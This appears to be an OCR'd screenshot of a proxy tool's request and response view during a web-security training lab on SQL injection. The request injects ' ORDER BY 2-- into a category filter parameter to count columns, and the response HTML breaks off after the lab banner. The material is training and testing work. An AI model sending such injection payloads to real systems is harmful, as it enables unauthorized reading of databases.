 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts' ORDER BY 2-- HTTP/2
2 Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
3 Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8599
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>